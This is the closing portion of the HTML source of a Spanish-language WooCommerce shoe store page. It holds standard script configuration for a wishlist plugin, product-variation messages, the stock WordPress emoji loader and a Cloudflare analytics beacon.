var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5af5ac21f0","remove_from_wishlist_nonce":"ea4ab762ba","reload_wishlist_and_adding_elem_nonce":"172cee7356","load_mobile_nonce":"3dde6969e6","delete_item_nonce":"2b01105758","save_title_nonce":"dca475e7cd","save_privacy_nonce":"5324b00e2d","load_fragments_nonce":"e029b21766"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://topzapas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://topzapas.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6a3fc014b92c4d94967a5917e47e9581","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
